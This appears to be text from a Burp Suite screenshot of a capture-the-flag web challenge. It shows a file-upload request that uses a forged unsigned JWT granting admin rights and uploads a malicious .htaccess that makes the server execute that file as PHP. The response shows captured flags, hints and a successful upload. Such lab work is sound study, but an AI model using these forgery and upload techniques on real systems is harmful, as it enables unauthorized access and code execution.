 Request
Pretty Raw Hex
\n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://18.195.238.165/dashboard.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjoidXNlciI
sImlhdCI6MTc0ODgxOTUxOCwiYWRtaW4iOiIxIiwiZXhwIjoxNzQ4ODI
zMTE4fQ==.
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryiDUgZQJVF2Mq5bhL
18 Content-Disposition: form-data; name="file2up"; filename
=".htaccess"
19 Content-Type: application/x-php
20
21 AddHandler application/x-httpd-php74 php
22 <Files "?htaccess">
23 Require all granted
24 Order allow,deny
25 Allow from all
26 ForceType application/x-httpd-php
27 </Files>
28 #<?php phpinfo(); ?>
29
30 ------WebKitFormBoundaryiDUgZQJVF2Mq5bhL--
31
Search
0 highlights
Response
Pretty Raw Hex Render
Home Upload
Home
Welcome to the dashboard!
First Flag: 6z>Rz\V_R7$y9[3aZW2>xk}kBCC35
("Hint 1 : Brute-forcing and directory discovery are no longer necessary.")
Second Flag: BWCYe2naDfyEvGaasSss1
("Hint 2: Last flag is on '/var/last_flag'.")
File uploaded successfully to: upload/ceda9081e4cc0fdd/.htaccess